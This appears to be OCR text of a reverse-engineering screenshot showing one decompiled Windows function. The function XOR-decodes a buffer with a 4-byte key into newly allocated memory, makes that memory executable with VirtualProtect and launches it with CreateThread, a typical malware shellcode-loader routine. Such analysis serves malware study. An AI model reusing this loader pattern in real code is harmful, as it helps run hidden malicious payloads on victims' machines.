 Decompile: FUN_00401595 - (3e1aadef9e05b98e31fc7994dd3405a45da7
Ro
1
2 /* DISPLAY WARNING: Type casts are NOT being printed */
3
4 void FUN_00401595(longlong param_1,int param_2,longlong param_3)
5
6 {
7 LPVOID lpParameter;
8 longlong lVar1;
9 LPVOID lpAddress;
10 DWORD local_2c;
11
12 lpParameter = VirtualAlloc(0x0,param_2,0x3000,4);
13 for (lVar1 = 0; lVar1 < param_2; lVar1 = lVar1 + 1) {
14 *(lpParameter + lVar1) = *(param_3 + (lVar1 & 3)) ^ *(param_1 + lVar1);
15 }
16 lpAddress = lpParameter;
17 FUN_00401563(lpParameter);
18 VirtualProtect(lpAddress,param_2,0x20,&local_2c);
19 CreateThread(0x0,0,&DAT_00401560,lpParameter,0,0x0);
20 return;
21 }